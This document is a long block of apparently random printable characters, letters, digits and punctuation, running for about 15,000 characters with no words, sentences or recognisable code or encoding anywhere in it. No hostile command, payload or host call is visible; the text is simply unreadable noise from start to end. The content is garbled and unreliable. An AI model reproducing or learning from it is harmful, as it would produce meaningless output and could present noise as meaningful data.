Wtr:7CtWEC@/|n}4]LdztufYii0--Wn-WDn{C1_o%Vyp]O0OT(oDpIDD%x@1%Qo)zL@rLLo-xyiD9K-1~I6Ix)OT1nDC^R(wDy7zy0@Dp(pOr]{ozyW-hOytpNx|;n;(;%-tOq:DAs/y_WU)O0E^L/:5LoE9r/YASS)^W/QtO/JW_E7z^rUi:OCu_-f)_/F4yoWYE{+)@%1r6Jo06ow1^0CYWW2{xt:kOtCftwLuSW)wLoto-0E|;rEo61(^quC}So0(y4_pLyE(_-t}ioiVSL;hTORh6OwsJwJSpzU;yW70Wru;@{Cp60wwoWxy@t-/6E7&^BI]Q]-w6SC]kr7pL1qk6s((_W7BureB/wLT:IVXkECs;(FR6p|w@Kw{Nr(xWtn1hwYs2rAVREuOWK2-WtziyUt0kIkAQEWN64JUrWo;;+CyqkwOSp-hsE-fd-nNzWwI^(yV/E;:}rk1QrD~C9(ypC9@+rU/D/_^uur0&dy-;ODyAI~9tsDwLY~9y_R9]fR9z{R/WDr9&uy0|ixB4prTR:IE7Qur__tLtTpAIxO9XX~Ae-kr6up9}Uu~@5DuX];9(yRWdB~sCh~W{WpU0tL1~-isqpk]D{_0)pD~h~ik6_^:|D6~i)2V{hF]yk]wSQiyY5I7AxTV5++W}nwkRzT|zo+^^:i+^/i+F{9Cf|EuQSh9(k~x}^RE6ST}Ehre9OCxtAu]yL;r~L6kozIx0@C]WqiE4E~w%QNt4Tx+4hr5{OkWnTp9D}W);i57{ITn/D~tV9wxX1hrXI^SDh69o4utDCXwq/REL}RkIKr9eNTt/BT97@T9e{nyITdW7pp5|q:WIe0{pIxpI~/ypNi0IC--I5W0&Ri0~4ww|r4Dr77OIN-5x&pzA1YW~t%LhDepx/XEwu|(RD4ST7_w{q%(i/XBWyKpQ]:04UXL4)er(IoIS;:+u4X0utXBh4ey|eht~zdD&@:~VW_yD;K-hS:OxE-uAD-5i5DyC;UE4LX{4~AB-yVhY{{Dpo-SxE{tTsfW}&zE4}JopEddTxS|Uezd|AsOD_40495y4F2LRdpWITpI~^pO~SzW|CI-|i1hT(dE4A~yDS9Oh2W{Iu@-R:0WIYRER@XC&N@+]1--|~CB0t5ER02Fr|tO6/%-|n&B4dQUi~e]EA|]E&/@@CKN;WOh6r9oi0}(UuEk7Idws~I}zEn-V~e-XrTST6pS:EVEpN(ihEXK~N+CnI(TDIu%z+}/OEwnuE++9wUxxSQw0W/4JNLi_Qz_/~|5zuB~z{hr2WA|prDwtIVYz+ptty0E4yX%fW0wDu~ArOrwKEI__E7rz0UYhy44WE2@6q;s/I;xKk:okW16DWD(CuIo4IRT~ErUiD^2;~6~+y)yuN;sn~~w}~|ksA|{1W};%t_|yrKr&rpYO_s|XBTEqrC/;E&Q&+xp1yXu)A~5syArzy_Yi+eC:EV]JBXiir9NT{DuO-EY]BX6~A|CQA-]QANon~IDII^nNEe-BWI_RIh/{hrWr)Wi1e}BDh6rDf69shpw^WOy0EEI6kB%7DTBNLBN7yi~LXA&~B2W/|4uYfSkSrW~hEpy/@iKwOp|7k}9xkk+oTuIABR|J^S]@fxBX{uI@(AIAYiWuewk}Ni-O}p]&~0-WN2AA]wk1+]VdNDx|/@i+ItB2BL+TU4&B@|k2rIBQ&AB_QI9~1BUwNpB91C9D:hNeeiY(I_Cq1~~@F0xp5hUo;@EkTV;|}udWeVEKn|t%__WK)uwKA0iCL6edJ^edoBeR-x)eUwVQ9iB0u]|uLxEnCEuNuAt4N967Ruz-F}ApQr)f]}A6;u9A-2h9ikueuBIAER~1U9-FOVNAL|y7Q%p@{e-e5DqA9)FhuTyxqSIOn{Wht(}6{e]0zn0]02Q}@9N|9AQqy1|^e-q^EwFsy/NsxQ)TNK-nL{}}(9W2u|N4ECW~Ok-p6zQIuLnRpoF@}eIuX_|LBTh9U&yszJSxuON0K&}271Kk~~L}q44xy-SxXF(|D}ppw(T0_QOx]zCR%sFh//K6U{BuLyC2y4Iu}B)~V-+k2Aqqy1NTQ+Bx/A-|zrW2R&OB&5:AsxouS0Uw(K-RJVr&)h}wA^+pTVfAUUUsLQN@&4-p1Y0iyVoR6^rBe4]sdqy];kNAyerkeehE({r&IX@9y4_;0oWFzoFs;5~RXdNOW1FThpNr)+Q2s/|rr|BFfXO9+0Y7UT{1+-;VW%T|-R9|CExp]@dUfJ%~uzJ~ICDxDCLSwtFXB7Lw(L9It}VLAK/|EuS+pCnNWFf5AFAKEKNyy4~]p4{~fo@f--:E]FCYoIzyD(_6Ed1e-7rtr]D0r)Kp99/rEu_kk9E/N|yI6y_4p&&4Ywx&Ap-6W;TBzet4(w:k]Fu~qow~q@EA^Iy/Y]:Tzwy~6i-ff&%}pCU^U@BnfIB)f4E}^iC{%tfJfFw@wnIwSRC}7]^zIrkJVI61BzNdztk4V|y@WzeefofsEp/JruADBh{6Ex]OSrd;r7L:rh:J-~4B-CKW_r^qh)(TkTsS]9Is^IxDuk/DpTCAfnfDerp}(nyINh)VNsWN6WV:Wu0WWeh-OW~O0pq97-|||E91Ru6QS@Ui{s2IQppeAxxwL6F6uo;TRoh42U2RAU^/&i^6foU4(W^_(UO~NdOVq&fwNxI1~uCDAKSk%-x%7n(D^Uk_4TuNRhY%&n(_SephEUR|-6~&C@StX-OS]nO7FU22_oWK+BeuL:W&On9DCrx)iL6EN]]dror{qpd}U]6]N]YJ]uYJBUrsVpxDdxd:dAWwruE@|XOe&T]xyh/RrrO%&nrt4ux;o-:{ypOA22z@Ou9Fx-yyXn~tw_-ph&OX&TBof9&uEd:R_&-7S-Vw_F(~zCr+:u+@UUJ7/&^2;F@d{XNKwUkSi|xA/%_qkN-7DdUO&1YU+Ct6;@roouVnn)VdWR;:VNrBtUduO_Y-n7ydW]V6{2kA6]Qd:h;drt;U~|Vo~JfoDD_Jd7Q~/xLsS~{~otrp&%r&5wL^4xhOr(Tikz@:pRBk0kW:SsohtiSr|_^+o9%&X7-IKKJ&Eu;s-A]Uo2^h5%-~VDYnr4kCuk~W(zSTr@~{C;YUBRVoWt^07zDYx_k5@J-~2I_nT(iTUouE5TO^)f_1^Uk1ss%1OR;49~^Kr)pqz-O)}&%DwIp&W&79tRA){tp;rY1h0x_t2s@DY1Ih_L^)Xqq+KUn9B6D&)n%5{)Qu%6o)t/r4R2|s^w5t^/yfX]+s:IKf^/Q~_YIQ^q;i+zf{0h4y-6YXS7uOud)-op69^oTBRy9/ruS&pFf0UNACXkw{r-:L+Ex^wk@)-IwuTy%}L)EOknAs_ApkyArurr@dBh&y^AiLeunnSdkNqEUJ^/E)4tWKE(Xx6we];^LkVY{StkD|pReV]OCRUOrRsIhsU-r&4NxsLCeS)k]R0|JOW-O{p4LhTdi&LCAzdz}w4kd1BOUq7i0R^%:(]&FR(JB^q&L/4+|17tU~Du^x]p~F(s:94~/}:h2}4kLA:h_~:y-1Lq-+Owp5C-)2LVX+~K-iB/]9E&6J4yzxE&9Euy4-wWuD+1/{e@~N~u0_%-khtu6ozwk~O&D)0nuK}Q41&uD;^Uk:5fxzCx9(unyW;XqfJf&WdrkfW{EL:f)|E@|:CwE4wKC_(f4:Su-pJwUKhR6S45o}zCEep)C;/NfRfY~uF%W+hh_7((Crf(fWzCk7d{_}XS52zi+CXC@%](^X7D|;t]E%dQ@p{rD5/nX{LQTQBu~C{{hDDK}LLf~tddsNqV9)xfSpLdpXVQstL)CE@Ys^%Ys]S%KW0YsuNYwAFx7^rKXhO6r6zp]Nw|74d6:WqddDSr@7e5Sh~rriKr@fekw9IpF4A64i6Wsq@(/^|C&^nY050uAoqYRO%XTL9-n)s6VXKhye/+_14h_yU52+kqswiLVF%1/-1ApI|dy-]|t^QR_xk;rUrsFQy4_puWOeWXs/W49/yRe{}&;/r)W^w(XydJp~}kBwTOueV}~rs|&NWJ&Un%dOE~Xu@^Ihs(/5zN-uRorS&fpXwq2qI12RO6W7fARXT6En&ue()7sNNfX+Q59(nq7wd~QK&~W]O4IOC/Wf6XAu%sXh{16hz_WuY_r]iY7irDu;J-X_Cu_EV0qQ:42Nohst4h;Y}]f9X~s/sJ;d6(+|p0OpBuoLII)BdOB|Fp{xx}7//^yk~Ow-k~7Q:ykBiOyx]khBU:|Vyo1~0+Wo(;}&:W{:k/Wi7%]Azoyd9k64|/y@+Ek9NhDnIeEiwI~LW^N&&/sC2S6AIpD-Dzx/446UIhpSywDR|y6kKW_JFywUtoNTiL@x99^EVx_UkhFpWU})EwYDhuAkLS7Jtp^CxyF5}K%(+Sk:}X&@0V/^z({SQpA+||;wC^{+wyeT~Sz;f)Cw^4nL@(OT+wQp%U]KiCIs(%C|:}KFVLBT_r{+5hqA4/tXD4EnV:XKLoyRdd}F]d5UOU:k]6J^sWBnS)F|]SfRwX~iy^/h0:R+;Uy_0x/i]p2Fwn0-(S:en4+n~d(YS+E~iO/2wW9;VtV71)I)Ns)n2{%oe9zAnB9i}&STf0|)iU-F/A~r0+@6urpCVtq&7i/4Qsk-~+r;SRKkuB0{R00i5|zw7Ef9ON(Ip+/6Dk]AFx9)x&(4t_}UAx@]kS}CQ|{W(|fF}JQhhSSYA|k~z|&fUdSS:^++qSS&quhhYpy~iqSK5IEW(kEx4+UUfYYCS+Bqfp]SI&^wh-O2QEXfeie%5ohoK]r/E@E0ywu(&B|I9{B{Lh^iq]+00yCVYhYY%{Vi;W/p}]Dhw_{;q2Ax_}QNz6W;t]sS--wU5);Q:{_UEKR/6CVW+4{S6NB}rFnS{F(Qix9+1%1-Y~;CoUoUNEFK+zCIDV/_;NIICVLLR&^eSE]9F~d|e|~CLpQf+%uC})z^)yuy^|S(CS-Ki~&s1t@7%BwEVr^UyeUA99]AL:W(~wiOrt)1R7I_wwk~r0{urqw4^DTx+^Y+xie-(({Tqo}9C6|Ke/_yp7DSyLOQTxww5&0O;tk:kNNB--_}hsECyAWEeqwYke;ohdTJn/~Cw444t9}N7iCXQU65tuuOV(Sp^9|eNhD{70@U^x6C:oK^t||9ViNp9S~9e|60-O}4{Nq^eh7uWYkT9wNU]IIr](Y%@}JYKuw)dL/eqWyJw/;w)U-^IpzV/(^9qt+VUU6u]A_stX47f6Q|1Brri|)eSeoU:fK-{2/-2K40|z2+4IAQ-(r_66p/1SwYIk:VNxDJkSF]sOs+s:9K(~^(Y;npDK2fw/L+E6Ndqt/hBio}1}R9p115V9-&Ux2zdByyUJFXKeNU9IU%Ji/~ArAQ~~Q-2rO0{R4&5}u6q2REuwL;D:{L7dU&so6X+957(Y-JLUkY)@s)(EoK1/wnIen(]%/7)1/B{wepi;14Qhe2Iuu4RpEB6J~xiLyIsN;dpVT_SfN-4uy6NpDCD7Soqo|eWeKw~L+&NOh4zdp~+qJy~C6Rze;oRDrhkd4]z:OnSKT]E}{K&EeXCJwsUSFuSUdi0{;%E+hW1~_s]-Trh&yRVu%Ey0n/^Izh+z~rF&EIp96S{^-VCUWiIE9eNLJSA|1zWNEn;@4r|+Vni+xFs_F1(WS;LhTWr7/Q1Ixy7KQi{qeOxrX~|Dw4DTurO{{BrI|rWB/q~9t6U-&X]Izriu9WyWqFek9EdV;+2Wn~pJE^EWVddf0isi(p@+6n}ddurEYryW^zCYL%ICIn|E5q+Y5N1XB2zWziCeWxY~w@zx~hUkk5+OzU2xDz|x9sB06^&dx]-5U7WA]E@]+E5y|eyxYBDXqS{4}s5ykU]i^fxOWWn1zD@B}_(E)OJ|)q&Os/1TfT//OVI@BtrNIDw@wD/-OTV]|EprKCkEI(JE9Y}DwSS-IhVt%ifrRCCE6Od9y+/(oh{p7Wh@kuWKEp1B;5AD4p1s:-iQyxIIOWT(N2RUW(4Iy+:LDQqw7e/nC@eW+rw;6I|9;x;0/hrFISpUxACYhzLxurWdY@]UVxREB^:yr46}Ly-Bier;}9rR:;z|n-/Edysy2uE]o/DVuX1heOdW:KJ(Cf(nwrxo7%RX7oW4&xo((WE9~kB%QfwIBzO|OBxLqk&+6rI^k;Ww|kTXp5n5iwI^y+A/~+WOqtT~Up|xwtodhxkeyO]6k(BTf/RDto]-RdzWSJ6&iOOq9@B:4An+96tzNU|V0u6x|ON-Rd::^IQnR{oYLJY5_VyShoCETLtI0Y5A{2V:IfU]eB_4dIWJ:JY~CtCYRJyLBtV5&9Wu(n{5t1r%hrW{y~RzuepIzyx4Eh;JUDkiSQ|/p:pCr;-O)U{DIIENrw~6+Y4he})R@6SEIwp2dE-4:_hIiK+EOX}R4C%(Ku{VSErXS++W6JWhV9IEI9e7ufJ^~p5(6~zzWfsuE0L)foW6oXzWyXS_t};xF+fN-IpkeL|ksCknS1wCzq@{(xizThOWVY;suTN)}D5pxdnnWprKnXkN7}Dr6n|;kS/]wt)OuC%Y;WEruWu_dTIDry@Op-Q;5C+^L]kexX4wEO)w}}C]k5C/y(Iuwr2prQzzkDQI+)9:Brd~kAzrz7hwISypTi:OTnuQ^EY&/&qqNz-6UDqF1toNR-R6%yD7-e+9D;Uoix};Ou_Dy9yWJB0;2KF|t(Ry/0Jx/pSrSw{Nd:{h_:{|QL((|yryfd6w05Xn2kO;1~/^}BVS+}Ck9x69p]OS]iBekDp4suO%]5wdxzffCV{&N-sdR|)U4txke1|~1k7512-5Vh~6y50-QwEE)q)%AJ~|pOiF{pIzN_6@_7@^e{wnrxSzxzxUuYh;|xxr4F5OE{fyBrL1n/S7yKw&Wf5u-I_KQRQ/2Lek|2rx)4rB+I/}WI^r6rr6kWEWEU/oBTp%FSzDCxE6p)~T/yXRUInuk(n~Rhw@hzt;@Ef^U1;kN^o9{n7te;dnVo_EUQ6i9irr9(Dr|OU&q+:-{L7w5EAzE-kYEhz{K6kY:wC]+7106BY(ue%u:W(}|WuxwdF^n|Ok^TY%i%+(ndO_-6Q1@(/Cfz(2NUd)07-/4WVEohoJ7_f;C&N~W_KB@rrsAzK1s/Ns42iCRtO;;zL1/K9VYy1hqFdn~k0~(W+)5ot7hX;uwT6Dx5SO_sUpdAyskNzN)OTE-/CNCE@}SYR2Ss4;wO0~Ion:hkAS|QySpwIxe6nO4Vt^kyFo/~iDpn0J7y|LRw%1iorr7xrpRCoOo70/ozNyJz(kz_Rr|xkI5TyI-JL}z+5QenxCYJ71D{@R+72AToyrK)N^{|hx4qo%ShpWTU/Le:^t/Y(X7o6h&h_:nsQJJQu1)7(-)dNAzu]s|7Wed/IeTn&/r9Br|s%&EF%kk|5rEth~)hxWpVxVE^7Dw/:6r+~DuAfrxI]SYrTux&NDr6iux|4Dwn7ppC;Dw}]u&-iDwtY&WTx9Wq{~w7{p~r{~u^kp(rXsEe5]ET2-zkyh]5^Vh+u&ECz^f-FRAxVRyi6S7J^uI|66Eh-ix7hs7}0WWA7WEEp9BXwsEuhE-62ThzfhrLLDui%Ci2)xV0Fi9q_Wh9BO]6yhYn|k+BJsrLV&p:B]6EBB6Wy-6znTYsdWryVihCTutBh6+E~iNQoir&I||X%Irr2rEz:Ip~hDfn6hupThr4)Ifs@&p(D}xYf0|6CRUI5rp7OxpXJiUJ~IYt&hpJ7D/Rr{Dr:oVuFWOA1/IrCDNI7uzW4uYrtkputfO9x7]o~~L&E{OIDCp&w~kW0iy-@sAR@t:uS6L|kJoBXtWWs~VuzB~OCCdr0/BRt769xehu~wErq4LWV1}hJ0LITBpooqEA+(y^f|r92OTW{fSIs-_u5VE9UY^E:2(&&16WoWSr@fyBd~rV1WQI/(DhuNqOq}OWSeVW:t{-SBYW9/oruIIk-U@A&5RO9s-q@UI~X/WWW5^IFC{pQuErIe-IAqJhqK-D]~L-e~0rsC{92ILWD%Tu2NqCkUFusVok)zSkDio2Wrk|7qdW(^D+~~{In@VWBeB-Kq}iAkU-7XorQA_i~~T7{spAp{4;A@U0IUUUirz;EEo&i+^x6i^;EEdXx+Fn]fW7^V&tA_-JA;pz(/&L-Ix{rI94p^516iLWpi67(IxCrw^zEs^NEN;_SNsfryIBhOJV(FW7Ieq6~x4;reRe~L&)B6&OSdOiq-o6idfo^uC76WUnqSq1](u]x+^Upr^O6deEkuF7q(9Wpi-Uz&w0]VwykuxCrkpV^-9-pB5rr_;XqnwrBNw}]O2kEN@:EN+w(NTFxUoXYU_z^f@/q(wfSq6y^fzB]^^^x&o)Ss%Kx)QSWo7ASXK4U95zh9qexu9nh9i1WN1%z-wuENSISLw]]]ABiEB)EfwhVfu(:UTAddn:2/OrXdN@o&]UeoEyLAO7%px5eJqp4zEw/DrD{R2up:t}Fx;k7I^D{uOO]CtR@dEOxnrzD-NnunCxqud+(UOy@k9Nep(p2:O|^:O0:xe^YB|&y9OIR~uDR~6&AD6~hJ2^i@OVeTr{zJ~4_zkO+CYiWd;;h+tTf+~/6i|2US&V;prxFKuXxUkpspx~JIJqxzJ^^dS-0o6I5oEE9KE]@rEhzzO|/pru_z]+:pJJ0~p/fxAO]|~K7Or@zkE_-SO^9TkLyJ2DRuxV9KEedTr9)EpJ5hxV~:J2_z:U2:UrKdEJfR|VJ+S|:zJT2RJU::k744Noy&;+L~U^EzkR@orWsz66Vn/okU0IrBBzdY-z:1T:FRhx0~Dx}TQRwYD^}}ErDeydI1_puCr+pO@:_d(I)1ozfpnJK@dJ+@U+4AfIU2{wQqJBn~-IqxO]nxWr|)Duw6pu|;{xAdQ:4F_:7dFSU2hx~_z:~R::)t_prt(rdrKdoy0Up6i:VOyA)/{R:NzJQCrrkr@ds/(r)QrDERTue6TpByOI|O6JeTI2tQ:5E-VJdO0IAk^:R1T:tn{D{p{r{dp+%^6p0S;Ch6]~VJ;ztr6d0I0zkL@zptyr2(T5rey|h4Ruyd0+pJTRrVyrEyyIE1_t]+:1iy;WuX@h^h::2nKC{(%rC:N)k1dpr5%4{6i5+Y}X%&YyBI%:yu1w^O&]OowWkDS|:}-C-+eXLI-%_XX(p|~)_0fV_sw{kJ:&k+W~LEwRx|;d:6S/rWwwkR(F_w/4ruf+_^rr_Rh7Jq1ySIkCuVw(x}9N:uUKrX;B_O++LUzyLIQs^|w0k0f0_Ki7L-r:rdI{JS/4xS]/OI7{_pxL_D%;z@w4EuhK_C0:uqVWOiYWU&/fyrSqFf-BW+Sf:z9y6u;-LdC7Se]6x0JI_QkhLSQyrUnEzQ(OOiuuxTY4O++OLi4JLi~~_KkuOwB(kFVRz4X6^nF/:@-)Lq5V6D/4rkTWLB^nLi(XLenJOiOR_Q/V_:9xrr)yyUEJuAitkVer9/_DFzXT^huwfJrYNDFuw{A@2Kk^:5^@o1Fh~D:R_LDVe1UiSur)td:EOTX:t5XTY(:B]iDk{:r~9ID6huw}(}Oi6RX|FKu2{I_A7tEw@I_Wh5D2L:JU95F2;EU%4tqo^+_7+1_(zU+y%tDS/{5OohrkndDterE]dy]]qp6I{u|Q65O/R:LFo1Fr~sFtT:^T6hr7h):NIAXy95L6^z~TeOrxKUkStDt6ALF]xLR42:wD9LkN|5Fx_{Dqk~rEkpxS6dOneIursDxeCxXE6u_}u:F:YWEX0pp@0(AXJ4ROfUkD1DJz2RXzktRsFyTFOJR~RrwTo(rA-(rd2LeOxyk);U/Kq6RpA&:Di~5+QrCEf1Y)zto(dQ/r/BfBnqJ))E%i0|(+;zV{5tC+JQst|VK{z4Ir{Eer_wsE({OIJqrSQV-rV(-+Ke0tsQ0n6s@K_Ux1ddOIk%;K+qYKWOrd)T@)dJO)/hk15z4y4s2+JiXyO+KwoFtr]Vtr900W^5{I-zxLo{W(OEN{LYVw6{@1^%_n_xDK%uidL1@TA0V1ikh({))V1;wywQexoO-)@fWI{0Wr{EprLOSIyzz5C/yt](Stt~0rNWTRwC{](02dy]T1eF%Rxe9yT}6Rz0xJp+%D/Kd6%:-(74/t0O-({(1f|Iu(x;{({e{(%F4urwC~|Y-6n+hX%)YJOi7Qr/X&C9|-@^4CxTwokY12^}iS}9e;@)wwLoSKxXh~y^sk:/^{E_^:9~|{s&&;BeJoX]zk9NXy:LhY5ik2x}xV@:WID)1s_ifXDen&:/D6_n(y_nB1_@s+:{I]@|]dLE}fx{7isdnh)ABRDAtSwr:7kJ@5^L~f0EpFL/1nzT_zT^5{:DV@z/SXsWeOx/XRT@+]^/2t0U%5LN]pwdOos(4%&yr|4-/oru4d0UQk5IheXwX|5~p;;@foDBK~VnQVLXfd@{;osBI}X(oCwzT-sYd]|dioWE)f5Y:{@fQ:LEe7rICB)uYe|+p&2&2@Lu)+0/Ey0|wIwYLRL^D2s/k_}6rYhKs_2No9D|DrE(sAh]tX1(5RUDSs_fJ^9i@]^dXX%poyDtowTh_AE~40:TwYUFLI@_opsKo+ORTNtN:%Qx}quzxirz6TwdL^91wn-LwLAQoJk)4J4f^@1)F6&;+i^%oSS_ND{_++ChD^^+A74{ny/zDnOdD5_nL0ufLI2Y01s)R^Oy}QD:okyY+X_Nk_UKop__nkX;OT0YsA;%L7Vy045KpA7;@wA_~ssKFpsItXfJs505ALz)qnDfsC:_+y@IoL)NnOX_+B4_o:A5rBp1rYOKr-AIKUV;_+d_24;;^^D)Lnd(X/0QXXp1F5@WX@zYE^);KzL_|__N]x0y/{XIdD9;y;^|5:1/orDV-]6V5_U%FKCAF(_5__(Q/ioJ2q15}Lk&Ci/R&;)t)_x5{YYQ4_5|2^0xEyw0yrxqSuW_wN+WrYYQ:5/CVD}oe;o-1hzCVDC;pus:&psL4qD{{;L65pu)dQCrCui{C(S6s5xO95-o|;s/tSoeC55AzQhI1:o5%D/Ar9rz2/w)(ND;X/rJBI6Ke_XJ2Xry-Y1(qrXT^IFKRN6rLnYQxY:~9fJx&y~p15;K:Y:5BfT@x/rXt0U_/p/|/zu~2h+UuYeQVp}T6Ds)WrIQ|/tFyy{Us}B5i(Y0{~:ye|C@I5FWpU%N:(9u|;WJI)2n-%ISweNU5/{UrC/4rVs4N%/FJV__@zru@Qw4@kr+wE9@Ihx_UX{IrNfA;:uVdWAVwNki9U{Xh_;F)KXk{RT{B~{Aqz_n;X_Fi}tLVO/oiwEN}p1hy^4D4zT/xN%nqpx0|JUoz(q_9f62IwsTz~9}-eKOf4s^/5eL0+1oJ{{|rS%Q:isd-9nn50{WS~X6oS~rz|E)zO2sX4oopo5k-Ysn+{X)QI_(D)sT^Vk_o_wE:W/or94F^n94+441pEoWsE0uLu/yh;rwL&{/Uqw1e+97h]ephqsndtD/Dq_5h~/pAK{dhK/{:y/orn/(%ELuhzruhux{L|%w)oDi1piYre]eoExxuI0Y~EC/yE9x71SEI:xS-;rSxrDtBCroTIf]hJyd|ttWBWSI+Y+x2SiUB_Azq6}fXOIUB%Uy^CAq(hrppEyEx~+L/pIdNz6tr7Q(quzOI_k/ypNRxVICNzE:pDo_/tX6{+%x6p//%-wIDrfwwI0I2XS9E6}IShdBiWB)A%n(_2&Fsh@-yKfeX9sQ0Xix4WFrkq9/kqDo{yE/z](+z:rEII9WFuet]^TprdNrLDte(e|K(QL/SofN20dfVXA72wJ&X4o{6@k%}DL|BzAzyzLx9J+w/@LpA^RUwVyXE/|~VYx-i~W&r90tV/J0KFVJKRBpS+n}12BCV9RK}DSzpI2yn9KD_z9E/s{I@}YELE/o@WE%Nx|{49Buhe0@s&-9yEruuoTJNI1%%-nruYqTJd/RuCJeWy(d%O(9pi+w|56tX55X:1Bkkp;xy7Kh+z04@9_JJrA&Ut]]15w1hT{&UnDqD-EiJx@SJ_:iUTrx/2962D|:{Exp~I)6Ii_xW;hzWeOoDoD%xx-+{(+/eOTJFu^snt+t_}5t4S-XF{D~D~DCze;XupAzpdrohwIC+zoYOpD4+D_zdr]z|:IWTnfkk4NIIIfQziY(x]}~FO|E/xfNU;~KuUf&Ou:p:Wt:%rf|;U({zwS7eOIWOhy&^z~E~EQ]NfVdJL];~qVF-QipNu]ErL}/St65weQntxsO4(~BYYuWsI4x{L^0eO&p~tIVS;6yTNp|WJO+&:V@V^X4opx21dKFtFU](BAI5hs/V);thWt{~o(6x)+:F}DDtzh;Lip:NfIQ@Q;|Vsss~~Ak7qXy+oWWDW&0Wu(EKSyJhO+N|{WiWYe:CW5Er6nU6n2ABD]2/7Ts-oQUQe7C@]wTq_x%@CTWCOIVLo5EQSTQ(h%0eL;4znh]RC221qCAi@(xdUL}5SS9T6khefrQKrE9xtJU-OIB-9)Cx2@^__5BI5ddK^ux@^;p;2|oRoDC(s2rW-(pDRYhzFX)z^_ssKKtn1spFSF~q)RqSzELx]+CW)w/V(iuRizK-:xSTNu:yF2WQOTLrV/OhCRT^5xVewA)K4zyOz0~KX:p;eQnrW:Lx2+V~eo%zQ9B^TF2X7V|nuUrp^}fsR(&(R9dk{6whw}Wo{:i/VRzi6CJSw|dC07%9%TV&}oBnJ%9e6fhqJ{%Y_d9E(unK1k5XX2F:7{%7e99+1Q{{{Q9ess}}@Y/7777h4Q%%YY2Xs111{(/7/ssn1Q///{9-rr];Erx]Fu{rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{ruIp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{VxAk6upy-F|E6U;urIUAXLrd%_&tS~xDy^ATJA;VBKfqUtkdK6]u]h:rLzOrhkkrxDTC+Wr]n]VxxRYqArD-NBwE:]Wn}uW5AdOF&~E:AWpO~-NrC5Qf~rpV0-&9Xhrh:2T5ROruo@5pW2%t9xykN2x;:4]_4+quWIy/eRFoU:xzon%pB|(k1|N2-{D/(}dJE_tW0(OKdAY~F9F26w(RJw@tQ%TUF9e9CTy/f{n(WI:EdS-k]oyK;re+^xF2XJR1{_&iSO7/~nnyVX24nL02V{{%k/X@KTLSk%sLV)+LTXr2Bsdye//%RD|o&orEr6pppy5oA%xxweK4OWy;NLhppf-(rKk]k]KO---()_hhhTu%zkzW+WnO-OSO2:h666T_KkztytoOWoC9E]||)N/S]E;;y)rV]xR]rVqBx]{OR({~y|4R}++uLW+x99IIoEI;Ur@rpASi6eVAVu6S+-Wt)Iki]D}:nUB&&p;(VUfYJ-CpqDh}YzuzrpS{OEOIy%DCT|5A;]eNUoQALQpsq4s^+De;+;OyOOpdBWp4u6pd:I9Ahuy;dI)ESQ:^IeqSDW12JyedN4-hF:;;_0^To4:WX7kkW/zf/{NYY_F+{oo+e&CirrBB-zeU5{KEo}nKo-V9s5k02X(YY/t]qoR{0;K&4wEAnzfpF(S{(@qQ}iWoC|t%p9_ye%;zK{{0nkO415C|Vz;yNf/@~Ko/}XhC11so}FX_e/&6KK%//DIL{yrE]@4DDIp25ewxww7L{yyI~T4RRu~&)w9wu;]VEo{op7-NBSB]VfI|~RiUx|%USr5tS5+-B~BuVBr+L}J2&i2uzkkNoOt;JU6qpJ-wu9}V^q):eyO/EBhrw{np9:@xx1_SSWN7fAifpu&1BzrUOFAI%L}6pXoKpV;t7pUJ2nE@Vq%6uq4zI99hpdUJdJOTIkJCJe--C:p/q7%d@NYA17dNrUz0%JFKTKK&C|S^V;w+WnnOo;_C0Upw4d4kJXf;;;&~62C64wo5Y5iCA@rxFNAVIz0T{C@|:t)uW2pyXtisT04FQ+o)15s_dXeF_{fO0%%/%t-5ewyun4o{Den(1e440E(X/7|BA@%QDNe-:w];poyVDR]ehxDSSE{I:f|+&K~4~]~VI;Bur-xSWxVUIA_ny{osU%^xVw@5LzUYWS6|x{DSkt&IJi10Or(iSJ-0w9~q|9QRrp9:DrS7-EN~6sWy;yzVk|{FKO;Iih~C&_YKoOTkN&rwwf{yDwY1ni~XqIqexsVx^+sLRpx/IBT5:XxYUxVCkB5DuuC/-;r+tSDpkF0D~4I_ATX4Wxf4nY](L2DW_^U]6s|zEus5q9kKt)O_9exD]wi(Odrr4(F(1)O&_h+B5^e(tS9_ThsR/^BNfAqw-yF)s5@_R{(%%XkeprDSQ|+Vk)XF:9FAru/+~xdS{h0hzB2h~D6%{-q&e;Bu(YSwuXOx6rkVrpN2DASESCdzxWrTr^KhuDU^p|~IpSqOUS^tx^pprq:^J~I++r-R~CEtYJT]|xtWrLT(EW~Q%E:EppW)O0t-+{QExqWniJInWqB(Eo)2kfxI]&WDfdqN)BJByYpdx/L@kQsIn6d]I0DKsDx;V5s99;UD9rCrrwSN|zr)0tx(xV5}/{|;fVKzTqJVLQ)4wT_kt2AUs;z4F:pK}5S_V;do]wIBQzo44pFfoKzfeQ~AB7%Szo}4Q+(})^Yhp+&B&LX1~/yETfzV_XiqyWAYQpUiS{d(6qi/(fB~shrTO&4hxY&CKAxkEO4zTzWyUBpr9~+rp+%nO+NSISLOUnkqLtprk~k-u~^Io-V_fhBUxT|q07oRp9QpouQw60LF{@Wqwe6ikzQyB}/:BupYd;0R6%]dy4@WDVYySk@X^RV}r_IYf}-pk/t+~C5iB-9k;JUd1u9VJ@UwIsAzo5tJt+DSLee;ISTpEEOpO6YByWoqIpyd%/|2eQsJ;Viut2]&9N@4k5L7hX{TQ]+6wr(0DS9~ux^C&Y6T&)@--i/%:WLU)N~Oi;(o_o]Upsd%LnfzJ)Xi^]5s_FCN56r9WO4z7y}|F9kAYN{rXJruF&DhxN/oXXxRt2|ux&Bruu}Kq:-@FVSr_ord0}RD6q^BS::4T;O/{hku7+Tx:}oprRtTo-BWty@&xU4]r;JiiR|Ip+UVihOQ0C|txBzr]|4ppU{E+(ty:r@E4;~dO:UqpXK0_y&Q-~-&xKiKUn0;RXR+R_B;xn|rWY-Wq}B2u(zJk(0}WR5~zE~Je&Ek+B|wknUt~^5AITXTWW_z2s_eYDO5V@hqL)E+~VhwSD]k)+KV(/1Rt~X|])D@S%X/e1nFL%/KJ(7q]^TSFtXf1ddhs|11%(%r2FhyuAzU|Us4w|2fK~Xx]4n]W6U{W/FxyE+phI7EWILJSx{p~5Etx&6]u:B-oxoEdwISpNW55FIXAYS~o9DI;yuh9dBE9WDu-q4+q1;SD}K_qtip:dr;:5CreXrSutIUxqE67u@TER&;]~/wuzR5y&%:+V0f|oF}4DnIF724opxQu4B7:{}_I2uUI^9VeC%y~p%6